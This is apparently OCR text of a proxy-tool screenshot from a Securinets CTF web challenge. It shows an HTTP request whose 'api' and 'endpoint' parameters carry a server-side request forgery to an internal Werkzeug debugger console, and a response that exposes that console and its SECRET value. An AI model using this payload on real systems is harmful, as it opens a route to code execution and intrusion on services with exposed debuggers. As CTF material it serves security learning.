 Request
Pretty Raw \n Actions
1 POST /get.php HTTP/1.1
2 Host: web2.q21.ctfsecurinets.com
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=2jaifur44vmmjuboa6kje9npec
8 Content-Length: 186
9 Content-Type: application/x-www-form-urlencoded
10
11 cook=
cook%3DeyJpdiI6ImYwNU9lbW00TVI0MVYwNDhqeTZ1eGc9PSIsImRhdGEiOiJtajRvUnZLYmxTeFU0aXd0am5wSzJB
PT0ifQ%3D%3D&endpoint=%2Fconsole%23&api=http%3A%2F%2Fapi.prodnotes.bb%3A5000&id=1&submit=1
Response
Pretty Raw Render \n Actions
41 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
42 "http://www.w3.org/TR/html4/loose.dtd">
43 <html>
44 <head>
45 <title>
Console // Werkzeug Debugger
</title>
46 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&a
47 type="text/css">
48 <!-- We need to make sure this has a favicon so that the debugger
49 not by accident trigger a request to /favicon.ico which might
50 change the application state. -->
51 <link rel="shortcut icon"
52 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
53 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=jquery.js">
</script>
54 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"
</script>
55 <script type="text/javascript">
56 var TRACEBACK = -1,
57 CONSOLE_MODE = true,
58 EVALEX = true,
59 EVALEX_TRUSTED = false,
60 SECRET = "xOGQOt4mS7oDWEs8P5AT";
61 </script>
62 </head>
63 <body style="background-color: #fff">
64 <div class="debugger">
65 <h1>
Interactive Console